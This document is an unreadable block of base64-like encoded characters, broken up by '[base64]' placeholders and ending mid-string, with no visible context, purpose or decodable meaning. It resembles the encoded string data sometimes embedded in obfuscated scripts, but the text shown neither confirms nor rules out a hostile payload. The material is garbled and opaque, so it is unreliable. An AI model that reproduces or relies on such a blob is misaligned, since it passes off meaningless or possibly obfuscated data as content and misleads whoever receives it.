OOwo7DrsKJw4EnwoxMw7Zuw4EFw4zCkFTCk8K+NsK+X11/e8KMwqJ/T8OuFhpWQcOMcQvCtCgUwq90ZMK9JFfCrzfCosKyH8O/w6/DkkLDqiHDpClnOsOUw5jCnUlTbEPCkMKLHMK7w68Iw5Fhw7HClsKeDnQ5N3l6EcKiRsOSLMO4V8OybTN/AhpQwpkLNcKUfcKHSMO+wovDl8OSw780wqvCmBYiw4gQw5vCjcKKQ8KzDE8PwpbCpRQyQVFMXxwgw4t5asO3w4HDoDnDhFnCi3s4IcO2D8KRw6nDrcKdRh7DtcKuQnXDvcOBBMOHMDAvN8OwwqTDssK9wp7CoGDDv8OuE8KXw6rDksK3f8KMIcKCw7VeMX0Gw4DCol/Cu8OLS0jDjVrCjkotw4rDlBlRLsKKwrjCs2nCrzp7w48ZwofCl0XCthzDlVbDl8KAFsO9w7NlbsOwA0bDpMOSw4jDiGgGGMOOwprDq3/[base64]/wpTCuX8Aw6tDW8OSwpwNwpo0WRB1wpYdJwkfAw/CisO1w5AOw6/CjlRvBsK6acK5woNVDiPCgyYMw4sBBcOnwo1HBE/Ds8OlwoEudnArwrvCoXwpB0w9wqBqXMKnS8OcCkZFSMOFHTzDjFDCmyckPB5FW8OAw4bCtUdYw6Y4CkIqwr13aWvCvAXCqcOedFFkUsOQDcOOwqkiwqbCs8KUZGBqw5LCnFxIwoMdKMOUTAwwVTI6UcKWw7/DhcO3wqHClMO6w4d9wopCRD7DkMKDZXvCgS5PwoZ1bcKNwpLCkcKbw5LDs8OYw5Aiwq0uwq7DrcKzEsKPwqfDnVNiZ0DCo8Oaw6Faw68UwqwDwr/Ckjc6URlHKFxhQsOQK8OAecKJwovCgcK5ccKYw6Bewpdnw5MdHj7Cng40QAPCoTzCisOTw57CnlkQd8ORw5zCv8OJaMOow63Ci2FFw4fCr3IZw7JMF8KcIRTCh0BOb8OWBsOPAcKYw4sdwr0OWMK7w6nCmMOBSBzDlcKPw7rDgMKOw4BvwpsRYQI+wo3Dnko/[base64]/CjwfCkkMnBDfCksKuICFGYW1Uw7nCl8OkOMO2w6I+wpozFntSf8KGesOqw5XCusOfGMKjwp0/woLDgADDi8Oaw43DvHU1w6Inw4nCt8K0EXVQPMOGJcO9esKAwr4lw4ErcXrDlU17DcKgwokOw4PDoSfCnx/Cqz/CvMONwoLDjsO+Z04wccOMwrPDl8OUw5PDocOELmzCjHXDs8OpdMKtwodgwrPCv8OAwpl4w4ANeQsCw7bCksOzNMOJw41mwo/DmWXCq0/CucO/w7fDoMOfYMKHw6I0wrjCs8OIwoBxw4LCuCnDvzTDiW0MworCvWvCrmVrV8KxW8Klw6NJw4/DusO0UsKwJlB2aMODw4bDqcKlw7LDsMKfwpTCr8OwI8KKaT3CjkLDocKiwq/DvcOVw5PCiMKvJ8O5w4ZtflZ2DXTDscOhc8Oswpluw54qw5bDmMOUw4NPwr3Cg8K5acODw5Rzw6tgN8O2XEPCh3XCiiYUw7HCocKjMhjCilURbmzCmMK0VcOZwogew4PDucO9OTpUfsOfBlsxe8OIdiHDt3lOwpzCnTYzw4PCjBnClGZEwqkBwq/Do8OJwqnCmgECKsOLQcK5QA99dBHDrh7CrsKtwrPDhx9Aw7rDtsKYAsKpJsOOdsK9wrnCrXHDvsO8w61Xw4dRwq/CuA3CsB0dMcOWw5XClMKkwqk5RsOJwqjCk8OqHyjDgzDDnRnDsn0lXU/DqMOlwoF5M0jDuXlNLWYcwoVAw6XCiT1RVcOPw4lWXMKMShYjw5kiQsKqw48rwpltFn1uQsOWwrlpR2zDn8KUMcK5w4UOFMOlwqgufkbDnHXCqTXDiArDg1lIw4Q/YcO8wr0Cw64AR2/Ci8OdIcKCw4PDun3DqilXw53DijPDm37CqsOfw6jChwk8VlvDjMOgwqxTwoR6IcK8P2bCrcKrwpLDgiUOHkvDk8OOw6BTOXjCl8OIwoxxw5HDrsO/UXRfRcKVw65dwpnDpcOBC8OUw5DCrcKRw6NmUlN5wrTCqQTCvMKfwqLCp8KtHsOAwovCmxVMw7LChlQ7w4jCslohwosDwqvDpVMdwpkCw67CuMOoejnDhGDCjQPCuSsiw5DDrEfDmCLDo2bCg8KTw4DDvkErXsKYwonDjC0VwrDDgh/DuSvDscKFOcK2S3bDkcOFw6vDsz3Dlxk2w4NMwprDpsOoOMKNfMO/TcOtwo5fw4lTwosawpIQw4HCjmbDrcO5w7DDi8KCw5TDhsKsw5xNPDDDuXhtw5UfN8OdwpFVV8O+PhBXwqMOwr11wqbCnnjDgxTDpn/Du2gBfAFrLMKIVjjCpsOPwoNXBcOTLcOsw5TCq2TCh8O7Z8Oaw7UowrIaMCIGw49rwqseMcOuQcONV09jwp/DssOOwr7CrcOID8KpwqHDncOnWsKdG1XCugPDugzChUTDlcOgwrrDpsOUw4jDlwBCPCIFZsK5w5TChiB4wqBqbSjDqhvDtMKhwqbCsEzCiELCncKpwqLDr8Krw4rClgAefcK7eMK2JGvDs17DvD/[base64]/Csz/CigjCkMOkYGYhwrl7w6YNw6rDlQdAw7LCssKDwpAtXMOJwqjDqxUJwqAiUH7Cj2ZewoZJDC18cgPDmgtKEm9Nw79pw6gTw7/Cj8OOw7zDtn/DmRZ0w6nCpklJVRfCuMOWbCgiw7d8SQfCsMO5woTDjF/DkMKmwoYhw6XCrsOIAcKNw6sEw4rDrcOWbMKrD8OFw6vCjQHCgsOofcKxw7R+wr4casOow58Gw74Lw6jDhBLDnjXDqxpCY8KhCMKmIsKJwqIte0MwC8KObSTCjyhBPsKBwrA9CT4Nw6/DpkfCq8OIWMKpwp/CtnPDu8ORwq7CnEQPwoTCrj/Cs8Kkw6t6bcOOBMO6w4vDrn12McKtw5sXNsOCw692wotCDWh6w73Cl8OKwr9qS8KNw4nDj3RARcOxwrYdK8Kxwp9kB8O/wp/DlGvCmcOTQ8OzKnjDvQZKw5fCokbCr38ow4VVcCNUVAFWw4ZoYEF2w6DDsFNTIsOTTsKDCR1/EgDDjcKWwopSwpPDkWwZwr3Chi1qMMK7RMK4THrCr3XCu8KVJ8KdwrvDgcO6A8K6aMKeKBcIwrJ8wrTCo3hXe8OQwpA3wp/DgsKkORbDo8OywpVULUHCui9hwqjDmmDDk8O7I8OaLcOAa8OwOT/DmB8AFsKsccOBwp/[base64]/CknkXw7EHagkqwpjCvh8nB0law7/CmXgveFXDl8OiTwTDqsOlwoAww7dhcMO3UjpBRsOqAUJxw4F+wr0gw47Ds8O3woAPBjgcwoFmMMOEwr3DmGdsdhFAw6Q5IljClMONwqlqwqRcwo/[base64]/DpcKZSsO/GsO6w4HCr8OKTyxsw63DrhBFwpJYPsKJUcKsw5/CmlbCmcOTXcO+woRvSz7DncOHw59gw4E/wr7CnMOIfsK8by9ZGMKtw6/CisOmwpEFJcOXwrrDiMKiZlNvU8Kcw5k9woUlWMOFw5Uzw44wAsO8w4MYwpZXA8OYwoIiw5zDrwzDsFjCoMKxw78ZwrvDsx/DlFp7FsKfw5lVwqvCmMKaw5jCv2PDrcOLw4t8QVPCv8OXw7zDhX3Dq8Omw6nDqzrCi8KRWMOnfUoYIF3DjTrClcKBf8KnOMODeVdyEi1Mwp9Dw6DCq8OSbMOaK8OYw45HcxprwoVkJxLDojd7N3/CtD/[base64]/CqcKkckrCgMOXT8KVwrUmw5XDuWgiSzY2CWjCu2YjKMO9woMhw6hcwqRGw67Cs8OPw5ZUC3YqQMKIw7RjScK5fsOHNjjDthsHw5XCu2/DhMK0C1LDkcOhwpzChlk+wpjCpcKAVsOEwo/Dk2IidyfCkMKXw5jClsKUJAl8Og0JS8K6w6nCsMKmw7nChA7DvS/Cm8Krw4bDvU1qQMKxVsOFb0xzSsO7wrocwrkUVWzDrMOOVDp1K8K8wp7ClBhhw65OCn0ea3bCsybCrMKrw5XDpcOAAgvCiMKIw6jDnMOwHDpKCWnCmMOJSXvCiAMNwpdTw7ZDOV/DocOawpsMCU89CMK8w64ZD8K+w51oMndwCC3DmVF0W8OpwqBmwo3CuyfCucOcwoV+Q8KmfGBkLVUSwpTDo8OUe8Kzw47DmiFkS2/CsXYOwotew77ChXgeSxd2wpjChysHKV06DMOkK8O5w5ILw7/Doh7DmEQQw6rDoRsZw5bCiisGN8Oxwp1ew5TDj8Oswp3CrsKIZcOUwpTDmiIQwoJlw7JpXcKxDsKew4MSbMOXw5kbwr4uG8OEw7AARDnDtcOzw4wsw74sH8K+JcOUw6nCscOcbE57SCTDqifDuA/Cj8KNXMOPw43Ck8OXXlUyBhHCjSc+CSQgMcK8w48qwpoKUEswB8OVwp0aWMOiwrddX8Omw5IFw6bCkWXCnBtJUcKMwq/CpsKYw6DDtMO+wqTDjsOAw4PCncKww5lQw5RDCMOLRMK4w6Vrw43Cmgt1OW8OdsOyUBwreMOSAD7DszNiTHcnwo3CmcO5w5PCscK8N8OFfcKdS3lMw5YnwonChlEPbsKFV1nDq3XCjMKfY2/[base64]/Drmt0KE/DixdTwpXDgMOnQjjDrsOwFsK7FMKnw6nDm0o4w6vCl1wmTl7Dh8OaKkVbRAJEwoJew5p/[base64]/Cr8OACMOhwqDDvSjDocK1wqtlJcKBw7TDt8OFT3siNMKnwrzCpUMsPmdAw57CkcKLw6cgIjjDqsOgwrrDoMK6w7rDmQI8w5s7w5XDnSTCr8OtQHoWPDRKw7ZddMKVw5VoUETDo8KewqnCj1Q5PcO0OcKdw5F9w7xPJcKtGVzDpBcQWcOkw5Newp8/e31Awr8QbU/CjmnDmMK6w7UWDsKBVl7DpcOKw6PDpBnCq8Oaw57CpsOZacOUD27CrMKFw5bCgyEHS3nDnWDDniHDk8K+bn1VYsKRIMO1LHBiLBosw6hnIw7Ci0ZaK1IaKcO/XQXCq8KdwpTCmwxBK8OlSCrDvT/Dn8KsKGdewphzFn7Cu18Cw7vDiRDDocKlcx7CgcODw6o/JsOxIcOgTDPCkSEswpjDhRXCgcKAw7fDqcOiZxpnwqQNwq0tI8KZUMOPwpvCkjhmwqLDpmxSw4bChBnChH8Ew400YcOne8K8woAhKEfDki5ENcKTIjfCp8K5wpEewrJSw7J9wp/DssKpw6XCp3fDoy1pDMOWbXhsbxHDjWxdw73CjUzCjsKTLwUbwo40GxgEw4TCusOEIA7CvXMyS8OFMMKZAMKASMOhw5VcwqHCsik/FUXDuELDklfCm3tIecK+w71NCMKBOlhXworDo8KBZFNlUMKEBMOcwonDtRHCkjlyPFNcw4DCqGHDvDHDi1Z6LSNiw5PDp3fDl8OSw7wVw7REAkpWw6xhG2dBbcOEwpclwpYXw49Iw5nDkcKvwo/DgiDDkhvDj8KZbG5RTkXCmMOKwqfCvmXDlRZ/fQXDusOzfsOSw6I4QMKAw5bDtcK0NMKGSMOzwqoMw4pkwqRywqHCn2PCsHgsRsK0w5taw5IZKXlcwqQIw7bDu8Okw4/DlVpqTsKpw6vCkW1hwrrDvsOfVcO0UFnCiC7ClgfCmcKLTRrDusKvU8Oxw5oYYyo8Nz/[base64]/K8OewpjCsE7DusOTNsO4w6rCuDbDtcOiwo0DwpEXw5M0BMOSLi7CtsOww5/Ck8OAwqsXw7MGfDjCqWBGXMKSwrzDrHrDpMO7KsOMR8KIwophw7vDnFzDlEpIFcKNTsOFDkFHHcKqTMO/wp0GB8OMYn7DkMK3w4vDocK0ST/CvVc0c8OcM0HCiMKQw7osw7o+KBEKHcKKe8K0w6bClcO5w6nClMOYw5bCg2PDi8KKw7BaQ2bCrU7Co8KTa8OQw4TDpl9dw43DgWsOwrjDi1jDshgAdMOLwrcqw4F/w6bCv8OSw7TCtW9yeXzDt8OgZWV1cMKewq0ZDWnCmsOtwpXCgDtrw4AcY0kdwr8cw5bCqcKRw7Uqw5fCmMKtwpx/wpd4w4ZAL2fDhDJ5MjFAw40teH1oHsKfwqLDuChdNnYfwo7DicKFDy8nHRwpwpTDnMOTw4rCk8OywpYkw4TDjsOJwrleWcKGw7/DrsOGwo3DlXUgw6PCmsKHNcORY8Kaw5rCpcKFdMOyeQMHRUjDjiMhwqgKwrXDmF/DjGvCucOIw7TDvDbDh8O+aSnDlExpwoAhP8OMB1bDiFrCs1NrQ8OiThLCqApIw6zChB0Yw7HCsQ/[base64]/XMOwwo1Pw51cH08edcK5wonCjj3DhGzDumDDqcOSwppawpd2wqDCiXJ+D0Vew4lPdC7ClS42dS3CjzzCl2xQJx4MBFbDp8O7J8OAVcOAw4LCvBvCmcKZHsOkw55nYcOdbmzCv8KsFWljd8OrEVTDq8Kje2HCusKRw4fDmsO7LMKhNMKDV395XhjDicKwHjPCi8Kcw7/CqMOdcwPCpyw7BcOUPWjDvcOdwrEoM8Kzw5NmScKjQMKtw6vDtsK/wobClMOTw75ScMKqwqYSKwoQw4fCosOBYE9waCk0wpMjwpIxdMK2Q8Olw7NXPsOHwo8rw78mwrvCtE5bw7N+wp09B1gtwqvClmZEYMOVw5x6wpklwr9fNMOpw4bDksKHw6YeQcOtFWHDgAfDrcO/[base64]/eMO5w7rDr8Oew7TCp8KxEcKPeRzCo8KUAC8aA8OpegvDrMKmPMO4PBhYKsKRAj8lwoHDpn0ERMKlwroOw6DCh8KDwozDqsKpwoHCik/CiUfCvcOrPjQ7HDccwprCllHDsELCqCPCi8K2w5kdwo9/w45RRVpRaC3Ci1oqwqUfw6tNw4XDuTbDnjLDmcKiDll6wqPDo8Ogw4XCmxrDscKWT8OVw5FkwrUdUTJsI8KGw7DDvcKuwpzCr8KfYcKHYR/[base64]/CscKsEsONwqvCjsK4fcK9w5Y2E8OESTTDuXjDi8KPaMOCwo3Cn8KKwrw1Qz0Bw78NeB7Dk8Kuw6hILTPDkk3CvMKlwplcVCpBw6bCmgECwq9kJjPDrMOmw5/Cg3FUwr5TwrHCjWrDliFMwqHDjg/CncKww4Q2cMKrwq3DuGzCrUvDqcKgw6Mab2dAw5hYwopLfsOYBsOMwprCoQTCi0fDhsKASnhTe8K1wrHCo8O5wqHCusKeHTxeZB3DlA/DgsOtQ30jfcKrd8ORw7fDqMO1HMK1w4YIasKSwoxJN8OKw6LDlSVCw5bCtMKyd8Okw6Mcwqhgw5vCtcOWSsOXwqJrw4/DrsO0DFLDpnlZw7bCsMOzaw/CnBjCpsKgYsOMZhXDjcKAZcKCGzJUw7MhTMO3KHF/w5ZMfSA5w50ewqBIVMKtWsOwwoBiSn7Cqn/ChTVEwqfDl8KywqtwU8K2w4/[base64]/P8K2fMOQcMOjw5A9NcO7wrc/bcKow5kcw5UUwoI4w5LDgcOxOcOAwrHCuUsDw71WwoBDbDRUw57DgMKowpLDtjTCg8OXHcOFw6JhCcKCwolTfj/CkMOlwq7DuQLChsK/GMK6w7zDmVjCs8KxwqofwrPDsQElSAsJLsOIwpVKw5HCtsKEdcKewozCj8Otwp/DssOpdiUGHMKjCsKaUQkeMm3ChwFywrk8eVXDucKmO8Omf8OYwqAhw6vCjGN9w6XCiMOjRMOHEl3Dr8KZwrIleFDCscKEfUBBwrowWsOJw5Q9w67CoVrCjxbClETDhsOkMcOewovDrhvCjcKWwojDrHxDG8KgNsK9w6vDl3HDncKGScOGw7nCjsKRf0JHw4/Dl3LCqTfCrUhrZsKmRnVyZsK8wobDucO7b3jCnF/DpwDCncOjw6B4wo5hZsOiw4rCr8OJw7UqwpE2BMOLKHVlwqk3ck3Dg8OJS8K7w5jCkUM1HAjDqQjDrcKOw7zCrcOIwqnDrgggw5nDl1/[base64]/[base64]/CnVjDncKwFj0cw4xow4wFFcKUQcKJOQV2KxPCmR3DrxbDqS3DjzXDjsKpwpcLwonDvsK9C3LDhzTCjMOBKCrCkGfDpcKyw60/BcKnHEMbw4DCkUPDmwvDi8KWdcOHw7PDpRMQbFPCuAvCnyfCiSwJJBHCm8O3wpk8w4vDpcKWfhDCpRlyH0LDs8K/wpzDg3fDusOkPwjDtMODG3Jlw5VNw4jDkcKPal/Dt8OkaDNfWsO5NAnDtEbDmMK1QEvCjh8MU8K5wo/[base64]/bn3CgsOTwp7DkW/DnsO2csOww7Z5KiJZFh7DlHl2wo/DucOOQRTCpcKtKyolJMOgw7TCt8KHw6HCpE3Cn8OqdQzCtcO5w44+wpnCrCvDjsOeAcOvw6c4BVNFwrjCuT0VZT3Dj18gciABw4Bdw6vDh8Otw7QLEh4ENis/wpLDqGjClUlqGMKqCBHDp8O5WAvDoinDi8KZQDp+e8KAwoPDiUUrw6/DgsOdasKWw7/[base64]/Dn8OXw7jCgSZQeMOuwrJ7B3hjb23CgzM3ccKrwr9Qwr0BPH7CsjLDpGcWwplNw7DDksOMwp3DuMO/ISMAwpcXYcKDRWgTIyvCo0h4My99wpMLZ2tTckp5J3pVHRc1w70aT3XCs8O7csOEw6nDsQLDnsO2BcOoUFpUwqnCjsKybBsvwr4QT8K1w4vChwHDvMKQcCzCq8Kyw73DisOXw449wpbCpMO6Uz4Nw4DDiHPDgRrDv1A1FWc/ciNpwpTCm8Ohw7s1w7rCj8KRVXXDm8KnWCnCvWjDrBDCuX1Kw4UawrHCkBxWwpnCiCRCZGfCgAwGTRXDtxkRw4XCucOUT8KNwojCu8OkBMKzOcK8w696w5VWwrPChD/CjjI0wo/CtCtPwrHCrQLDmMOuGcOTZW1IOcOrODUoworCuMOYw4F2WMKgdjHCiSHDvgTChcKdNwJNS8Ojw6bCpDjClMOTwoXDmGdrcG/CncO3w7HCt8KrwprCoExdwonDl8KvwqJMw7p0wpkgM2oJw6rDpcKPAT/Cm8O9YT3Dkl/Di8OtJhJ2wocKw4t3w4h8w47DmAQHw7kDJMOzw7QWwrnDvz9ce8OXwrLDo8OqBsO/[base64]/[base64]/CqipQwpgtw5cQwoUiwrwaB8K3HQULwqlMwrh8NwTCtMOsw6jDnAUFw5xufsO9w5nDnsKsXxZDw4fCtkjCrCPDtMKLSx8KwpHCjzcHw6jCgVhOTW7Dq8OAwqI3wqjCjcOfwrh/wo5eLsOuw4XCiGbDisOgwqjCjsKnwqJjw6dXGnvDskdnwoJOw7JvGyzCmiotLcOoVxgXaCDDvcKhwqvCuzvCnsORw6BQHsK2f8KkwqInwqvDj8KbYsKQw7wkw40Ew49Ecn7DuBhKwo0tw7AwwqvCqsK8L8Olw4LDjzUhwrEaQsO4WVbCmxAUw74zPU55w7/CrhlwTcK8TsO7WcKvA8KhXF3CtCTDiMOHEcKoFBPDq1jCn8KrGcOdw7FLU8KgcsKMw4rDoMO/wowyVMOPwqfCvHnCncO/wr7CjcOpImgKMgzDphbDgS8BI8K2HAHDgMOrw7MdFgcGw53CiMO/dS7Csn59wq/[base64]/[base64]/DhMKAw5PDl3JBwpdTw7vDpMO5w6xWw7LCu8KYV8KyAsKDEcKhE0PDoWIkwpPCrGsSUQjChsK1Q0cBY8OJFMKow7wybnTDlcK0BMOYbRfDqlXCk8Kjw6HCu355wqoiwplYw7bDpzDCiMKcHA0HwpEawrvCiMKHwqnCjcO9w6p+wrXCksKNw6bDpcKTwp/DlTTCiHhwBTcAwqXDgsO1w5YcT3grewLChgEpPMKtw7sBw57CmMKow7rDpMK4w44Fw5QfIsOQwqM7w5dnDcOkw4vChFPDk8Oyw5zDrcOMGMKHL8OZwrtmfcO6fsOieUPCo8KEw6zDihbCuMK/wo03woPDvsKOwoLCmSlvwqXDjMKaEsO6QsKsFMOQB8Knw6dqwpfCncOgw7DCo8Odw5nDicOAQcKcw6Auw75xAcKxw4stwoHDiBkhSlQOw50DwqVtUDZITcOOwrbCq8Kiw7jCrSDDmEYULcOeX8O2SsO2w7/CqMOAVDHDk09KJxvDusO2LcOeKWcJVMO9A0rDv8OaB8KywpbChMOxOcKkw4/DoXjDrnPCtwHCiMOWw5bDsMKcOmlWLVhWBDDCqsKdw73ClMOUw7vDkMOdY8OqDnNaHWgIwrkPQsOvLTDDrMKZwqILw4/CnV8Rw5PCmMK/wo3CggTDkMOhw6XDocOYwpR1wqNhHcKAwpbDtMKbM8OiNsO6wr7DpsO7JWPCoRDDqm/CksOgw4tfPGZuAcOJwqIVCMK+wrbDm8OgQD3DocOfDMOAw7nChsOHXcO9LjosAArCjcOyHMKVbRgKw7HDnD5EG8OfE1Zqwq/[base64]/wrbCpsOfwrrDnQpiw5fCv8KnZsKje8KGf8KXIkHCi0nDosOCDcKLMWUww59tw6/CugzDnzAhCsKWS1DDnlJcwrw2CR7DvH3Cq1vClkzDtsOHw6/DnsOpwo7DugfDkm7DgcOHwoJyB8Kcw4Mdw6jCs3ZrwoxiBSnCoGPDhsKPwqEaDX3CtzjDlcKDE0XDsFBCK3YKwrIsGcKww6LCpsOMQsKKDDpYeQ0/wpkTw5XCu8OlFVdrQcK9w5k4w4dlangjBHXDjMKzSywqbjzDscOow5rDqU7Cp8O+YydLARTCqcOFMhTCncOVw4rDuirDhAILRsKKw6Z2w4rDpQViwoLCn1U/I8Olwop0w4kDwrBOKcKFMMKlPsOlPcKYwqMEwrg1wpEkXsK/EMK7CMOpw6LCscKvwpHDkDZSw7/DnkExDcOMTMKYacKmR8OoBxZRWsODw67DpMO+wrXCvcKVeVJicMKTDVNrwq3Di8KHwobCqsKZLcKLPABQbSgnbGhfS8OqFMKIwovCvsKAwrouw7rCrsO/w4VXSMO8ScOHUsO9w5Y+w4HCqMOowpbCv8O/wpgLPhDCrHjChcKCXD3CqcOmw43DiTzCvEHCncKbw55iGcOPD8Oawp3CrnXDn0lnw5zDgsKzF8Kuw4HDhMORwqdwAsKtwonDtsOUKsO1woNYTcKmSC3DtcK4w7XCuzEww4HDjsK0O3XDtXHCoMKpw682w5UDAcKOw41gJMO+eg/CmsK+Mi3CnFDDmTt5ZsOoQmnDqw/CrynCr2zCuSLCjHkLVsKMSsKRwq7Dh8Kvw57Cky7DrHTCiB7CsMK6w4ESEhPDnTzCn0vCu8KNHcO+w7B5wp41BsKcbU9Uw4NWSWNUwrXCtMOHB8KVVxPDiG/DrcOjwobCjyRuwrLDrDDDm2g0BiDDk2kuUhHDuMOOLcOZw54Yw7c7w6ZFTxtYNkfCpMK8w4nCkkxzw7vCjD/[base64]/w5YZOkfDhMOMw6DDq8KIwqQxNT8mw7QzwprDmMOgwpM9wpNkwqbCumoAw79Uwo5Ww7gUw656wr/CnsOrSTXCj38pw61CVR5gwp3CpMOhWcKuIUbCq8KtQsKSwpXDosOgF8Knw7LCssOmwpN2w70IccK4w4h3w64HFGxJSE1/AsKPTE3DusKjVcOtc8KSw4FQw69taFkuJMO/w5zDji0nOcKEw6fCg8O6wrjDmAM9wq/CkGZcw70Ww5hDwqnDk8OTwrFwbMOrbHoreiHCiC82w4V6HH9lwp/CmsKNw5LDpk5iw7PDl8OGAT7CgsK8w5XCucOmwrXClVDDvcKbfsOrCMKdwrrDscKwwqLCtcKIw5nCgsK/wp5ZRiFEwpLDiGrChghtY8KuUsKxwoDCl8Osw4UQwrfCgMKlw7clTm9nOS1MwpNmw6zDvMONQMKkHj3Ck8Kkwr/DvMOPP8K/dcOaGsKgWMK9fgfDnCPCvxHDvgrChMO9LSvClWPDlcKDw6cUwr7Drx1Ywo/DpsO0XcKlRQJPbFJ0w7VhUMOawrzDh3teD8K1wrUFw4sPMVnCikRyVWc0HinCs15JZWDDgCDDgmp/w4DDnXB8w6fCtcKOS0IWwp/[base64]/[base64]/wozDtlsGAsO4CsOfwoLDnkLDuyDCr0HCjTLCswNYDMO/HVhhaSILw4lyJMKDwrQvT8KDMCYWTTHDsDzCvMOhNFjDolcsJcKPdkrDo8OFdmPDjcOkEsOxKjsww7LDo8OyYBPCh8O6a0jDukU6wr1AwqV2wqkPwowyw5ULVXHDsVHDocOWQwUzPTjCmMOuwrIqF2LCtMOpRF/CqjvDtcKaKsKxAcKUAMObw4MXwrnDoUzDnQ7CsjYmw6nDr8KYfhpww7d1ZMOrZMOmw6Z7E8O1ZElTfzBbwqsGSCfChRHCrcOuSUzDucOcwrPDh8KEdQAIwr7ClMOxw5PCql/[base64]/[base64]/VDLDqXV0wpcLM3zDp8KgCMOow67DrGTCpMOGw4LCsMKTZANxwpDCkMKowoJDwpd3GsKjScOuSsOUw45wwrbDhzzCrMOKMRXCti/[base64]/DqcOOI8K9wrDDtU4eKCbDlnXCoMKWwpJFNsOOO8KNwrFuw4RLQHzCksOTMMKsLQd/w5rDrk9Ew6BxUWvChB5cw5t4wpNVw4kMdBbCqQTCjcONw5LClMOCw5DCrmnCo8OBw41ew5xFw7N2XsKWScKTQcKYTH7CusKQw5vCkhnDqcK4w5kew6DChVjDvcK8wprCr8OAwrTCksOLRMKwFcKCf0A7w4E/w7xVVkjDlEjDm3jCrcOfwoc0bsO/CmsUwpNHJMKSGiY8w6rCv8Ofw4/CrsKaw7I3Y8Oaw6LDiV3ClMKMRsOmFCTCncONcDTDtsKvw6dGwpjCtcOowpJLFmTCi8K+YhQaw7jCkSJsw4PDlR5XV1t7w4xPwphbacO2J1/Cg3fDr8OpwovCsCN4w6HDm8Kjw4fCssOFXsOnRyjCu8K5woDCgcOowoBJw6jDnCpfV0dIwoHDuMK4OV8xLsKiwqNceUbCoMOlNUHCqBx4wr4rwrlLw51VJTQxw6XCt8KHTDvDngkwwrjCnxx+U8KMw5rCgcKvwoZPw6FvdMOjGXfCmxTDoE8lPsK/wqwlw6TDtDVuw4pwUsOvw57CoMKLTA7DsnJEwrnClEUqwppubVXDggDChsKQw7fCuGXCphrCkQs+XsOhwpfCiMKzw4rCgy0Ew7jDp8OOXH/CiMK8w4bCicOffjggwqDCsgokEVYnw5zDrMKUwqbDo1puAl3DjBfDpcKOBsKfNSBxw7HDg8OjFcKOwrlMw5hFw7XCoWLCsFEdHCbDsMKFZMKUw7A7w5bCr1zDolwxw67ChHjCnMO6Nls8OldFTmTDpXtawp7Do2/Cs8OOw7XDq1PDtMOce8KUwq7Cp8OJfsO0DzjDqwYHV8OJWGzDh8OrfcKCNsKQw6/[base64]/wo82WMOrHWvDnn5owpMywrUrwqFGRSTCnhLCg2zDlSfCh23DscOmUAVXLGBgw7/DvGISw5DCusOdw6I9wpLDoMO/Um8vw5VOwp1/fcKnJF/[base64]/N8OfwpBswo/CvMOBw7FhcMOSJMOVcsKiHXxaw64Ow4DCkMOZw5jCrl3Cr01LfGwYwpnCkTk5w4BSXcKZwo0tbsOsOURqSGJ2SsKEwrnDlwMbBcOKwpVTaMKNJMKwwqnCgHMow5TDrcKEwq9qwo4AYcOMw4/[base64]/Cn0vDggZjwrLCrHDCgGlOH8ONKMKZwq3CvwvDhjDDoMKrwoElw5haPsO+woQAw4QiYsOLwoMAFsOgW3R6AMOwBMK4UQRBwoYfw7zClcKxwqF5wovDvCzCtS1VSTDCrz7DksKWw7J8wovDvhPChAo+wrPClcKCw7TCtyIZwpTDhiXCi8Kfc8O1w6/CnMK0w7zDtmZsw598wqnCosKoAMKwwrDCrmEPChdAS8K5wrhveAIGwr12N8K+w67CuMOPOQrDvsO8VsKYc8KaH0cMwoXCs8KWVmfCkcKQCmnDgcKMPsKUwqIaSgPCisKPwoLDm8OyYsKRw5hFw6AmB1QJA1EWw7/CqcOgHkRPPMKpw6DClMOLwohdwqvDhFBVJcK+w7BxDyHDr8K1w4XDoCjDvjnDm8Obw6JZdUBEw5chwrDDlcOjwolFworDvwsTwqnCqsO7CUhxwqJJw6gyw7ovwpEwKsOsw4hrVXYxBEbCqlAdH1ctwq3CjVljF07DnjbDo8KOKsOTZXvCrXV3EsKJwr3CvDAQw4bCtS/[base64]/CncO+a0NlW8KyKl7DqsKqM8OTdAPDqXMpw5bDgcO9PsOMwo/DkxfCssKvQ2jCjk4Hw5h1wpBgwqd8dcOQL0ULTBojw59GBmvDr8OPY8Oew6bDhcKfwoB+IwHDrUPDiVNwVgvDjcOga8KkwocsQMK2BcKNXMKTwqU2fxw/RjXCnMKZw4QUwrrCrsKRwp8fwp19w5leJcKww5U2BcKzw5ciJm7DqjxjLi3DqWrCgBwpw53CvDjDs8K+w5rCtCoWdcKKWDMZasOhbcOpwo3DqsO/w6M1w4bCmsODVEHDtldZwozDpVtVXcKYwqR2wqTCiyHCox51WD8lw5rDmsOOwp1Kwpkgw4vDoMKpAiLDtMOhw6cjw4w0S8OZKUjDq8Oyw6LDscKIwqjDn2JRw57Dghxjwpw5XUHCg8O/dAZ6dBg+JcOMQsOXJEpTZMKVw7bCqUBIwpkeB3HDhWJ8w7DCj3nChsK1dggmw6/Cp2APwovCuDkYaEPDhknCpzTCkcKIwr7Dh8OxLHjDljLCl8ONKSYQw47CjlkBwr0SacOlOMOMTD5Cwq17ZcKVKGICwrkIwoPDn8K1O8OnZB7CsArCmUnDgGTDgsOEw5bDoMOcwqdbGMOYOQVdf0oWFAfDlGvDnDbCsHLDnSMdKsKAQ8KUwpDCow3Dk13DicKATD/[base64]/[base64]/OHk0wq53wpwKW8O4wrxqw53Dtx98YkHCtMKFw5l8wrAYB1QCw4vDqMKCScK6VCPCm8Ocw5bCh8Oyw4DDh8K0wr/CgiHDn8KwwpgiwqfCksK6MHDDrA9NcMKuwrbDr8OOwoldw5s+S8OFw4R5I8OUfMO8woPDqj0HwqTDpsObCcK8wqc3XFUPwpVqw5fDs8O7wqPCiw3CusOnZkDDg8O1wq/DsWkUw4RxwrJ1EMK/wo0RwrbCj1k2XQ1GwpfCmGTCjHsMwqYvw7vDn8KNKsO4wqYVw501Q8O3w786wrgmw6/CkGPCmcKKwoFpEgMyw4JpJBDDlFbDs0wdBl5mw6EJTTN6wqcUfcOxaMKSwrnDlzPDs8KHw5rDq8KUwqZLSS3Ct19uwqkEYMObwoTCoyxiNWXCocKWPsOvJCAyw4fCr3/[base64]/Ct8Oew6TDtcOMcBUhXcKawqTCmTzCssKpcDcDw44nwoLDnFXDnQd4L8Oew6vCrsO9FBnDhMKAbDHDssOqbxfDu8OBQ0bDgmMsHcOud8Ojw4fDkcKKworCugrDgMKXw54MaMORwpQpwpzCvkPCog/DmMKfAi3CmwrCksOQJWLDqMOiw5nCh1h